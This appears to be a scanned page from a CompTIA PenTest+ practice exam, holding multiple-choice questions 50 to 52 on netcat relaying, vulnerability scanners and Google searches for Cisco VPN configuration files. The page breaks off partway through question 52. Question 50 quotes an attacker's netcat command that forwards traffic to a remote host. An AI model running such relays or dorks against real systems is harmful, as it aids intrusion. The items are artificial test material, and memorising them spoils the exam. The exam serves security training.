 DION
TRAINING
CompTIA Pentest+ (PT0-001)
Practice Exam #1
Question 50:
An attacker has issued the following command: nc -l -p 8080 | nc 192.168.1.76 443. Based on
this command, what will occur?
a) Netcat will listen on the 192.168.1.76 interface for 443 seconds on port 8080.
b) Netcat will listen on port 8080 and output anything received to a remote connection on
192.168.1.76 port 443.
c) Netcat will listen for a connection from 192.168.1.76 on port 443 and output anything
received to port 8080.
d) Netcat will listen on port 8080 and then output anything received to local interface
192.168.1.76.
Question 51:
What tool can be used to scan a network to perform vulnerability checks and compliance
auditing?
a) NMAP
b) Metasploit
c) Nessus
d) BeEF
Question 52:
An attacker is searching in Google for Cisco VPN configuration files by using the filetype:pcf
modifier. The attacker was able to locate several of these configuration files and now wants to